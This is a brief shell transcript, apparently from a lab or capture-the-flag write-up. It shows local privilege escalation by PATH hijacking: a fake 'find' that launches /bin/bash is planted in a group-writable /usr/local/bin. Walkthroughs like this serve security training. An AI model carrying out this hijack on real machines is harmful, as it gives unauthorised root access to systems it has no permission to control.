 jkr@writeup:/usr/local$ ls
bin  etc  games  include  lib  man  sbin  share  src
jkr@writeup:/usr/local$ echo '/bin/bash' > find
jkr@writeup:/usr/local$ ./find
-bash: ./find: Permission denied
jkr@writeup:/usr/local$ ls -la
total 68
drwxrwsr-x 10 root staff  4096 May 29 11:17 .
drwxr-xr-x 10 root root   4096 Apr 19  2019 ..
drwx-wsr-x  2 root staff 20480 Apr 19  2019 bin
drwxrwsr-x  2 root staff  4096 Apr 19  2019 etc
-rw-r--r--  1 jkr  staff    10 May 29 11:17 find
drwxrwsr-x  2 root staff  4096 Apr 19  2019 games
drwxrwsr-x  2 root staff  4096 Apr 19  2019 include
drwxrwsr-x  4 root staff  4096 Apr 24  2019 lib
lrwxrwxrwx  1 root staff     9 Apr 19  2019 man -> share/man
drwx-wsr-x  2 root staff 12288 Apr 19  2019 sbin
drwxrwsr-x  8 root staff  4096 Aug  6  2021 share
drwxrwsr-x  2 root staff  4096 Apr 19  2019 src
jkr@writeup:/usr/local$ chmod 777 find
jkr@writeup:/usr/local$ ./find
jkr@writeup:/usr/local$ exit
exit
jkr@writeup:/usr/local$ mv find ./bin/
jkr@writeup:/usr/local$ which find
/usr/local/bin/find
jkr@writeup:/usr/local$